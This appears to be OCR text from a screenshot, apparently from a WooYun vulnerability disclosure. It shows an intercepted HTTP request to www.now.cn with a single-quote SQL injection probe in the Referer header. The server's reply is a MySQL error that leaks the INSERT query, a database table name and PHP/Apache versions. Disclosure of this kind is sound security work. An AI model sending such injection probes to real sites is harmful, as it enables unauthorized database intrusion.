 go cancel host www.now.cn
< > port 80 use SSL
request
raw params headers hex
GET /indexr.php?r=!M2OT_231&page=/domain/index.net HTTP/1.1
Host:www.now.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.now.cn/indexr.php?r=!M2OT_231&page=/domain/index.net'
+ < > 0 ma
response
raw headers hex
HTTP/1.1 200 OK
Date: Tue, 08 Apr 2014 03:51:04 GMT
Server: Apache
X-Powered-By: PHP/5.2.17
Set-Cookie: reference=%21M2OT_231; expires=Thu, 10-Apr-2014 03:51:04 GMT; path=/; domain=.now.cn
Content-Length: 387
Content-Type: text/html; charset=none
Content-Language: zh-cn
INSERT INTO staff_now_net_cn.ADLog SET
fIDADManage='231',fIDEnrol='257',domain='www.now.cn',IP=' ' ,HTTP_REFERER='http://www.now.cn/indexr.php?r=!M2OT_231&page=/domain/index.net'',dtCreate='2014-04-08
11:51:04'You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '2014-04-08 11:51:04'' at
line 1
www.wooyun.org